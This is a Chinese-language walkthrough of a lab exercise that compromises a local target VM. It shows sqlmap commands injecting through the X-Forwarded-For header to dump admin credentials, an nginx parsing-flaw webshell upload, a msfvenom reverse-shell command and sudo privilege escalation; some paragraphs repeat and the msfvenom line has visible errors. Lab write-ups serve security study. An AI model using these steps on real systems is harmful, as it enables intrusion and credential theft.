任务环境

- 攻击机:Kali2019

- 靶机:Debain5.4

- 涉及知识点:XFF头注入、文件上传、服务器提权

信息收集

这里使用arp-scan扫一下内网的存活主机。

这个192.168.1.108就是我们的靶机IP,接着使用Nmap扫一下开放的端口以及服务版本信息。

这个192.168.1.108就是我们的靶机IP,接着使用Nmap扫一下开放的端口以及服务版本信息。

只开放了80端口,看来要从Web上下手了,接着我们扫一下目录。

只开放了80端口,看来要从Web上下手了,接着我们扫一下目录。

这两条对我们帮助很大,一个后台登陆页面,一个上传页面,直接访问一下看看什么情况。



admin.php是可以访问的,但是uploads无权访问,那就去挖一下洞吧。

admin.php是可以访问的,但是uploads无权访问,那就去挖一下洞吧。

漏洞挖掘

这里直接用owasp-zap来扫一下。

没有设置XFF头,这里就是入手点,他自己不设置只能咱们帮他设置了,这里直接用sqlmap跑一下。

没有设置XFF头,这里就是入手点,他自己不设置只能咱们帮他设置了,这里直接用sqlmap跑一下。

sqlmap -u "http://192.168.1.108/cat.php?id=2" --headers="X-Forwarded-For:*" --tables -D photoblog --batch

数据库:Mysql >=5.0.12,并且是dba权限。我们接着进数据库看看有什么东西。

数据库:Mysql >=5.0.12,并且是dba权限。我们接着进数据库看看有什么东西。

sqlmap -u "http://192.168.1.108/cat.php?id=2" --headers="X-Forwarded-For:*" --tables -D photoblog --batch

接着看一下user表。

接着看一下user表。

sqlmap -u "http://192.168.1.108/cat.php?id=2" --headers="X-Forwarded-For:*" --columns -T users -D photoblog --batch

然后查一下字段内容。

sqlmap -u "http://192.168.1.108/cat.php?id=2" --headers="X-Forwarded-For:*" --dump -C"login,password" -T users -D photoblog --batch

到这里成功拿到了后台的账号密码,接下来我们登陆上去传一个马。

漏洞利用

- 文件上传



我们先传一个phpinfo看看能不能行。

- 利用nginx解析漏洞突破上传

这里被拦截了,不慌,还记得之前信息收集他的发行版本么,nginx 0.7.67,这个是有一个文件解析漏洞的,我们先上传一个图片马,然后在图片地址后加上/xxx.php,他就会自己解析成php文件来执行。

这里成功执行解析,接下来我们拿一下权限。

获得权限

我们在kali里面生成一个shell,制作成图片马上传上去。

- 生成反弹shell:

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.108 lport=4444 -f row > /root/shell2.php -f raw

- 生成图片马:



接着我们要在攻击机上用nc开一个监听,等服务器反弹的shell。 - 开启监听

- 解析执行图片马

- 获得权限

这里我们是user权限,并不是root,所以我们接下来对服务器进行提权。

这里我们是user权限,并不是root,所以我们接下来对服务器进行提权。

权限提升

- 使用sudo -l命令看一下权限

- 权限为ALL直接sudo su提权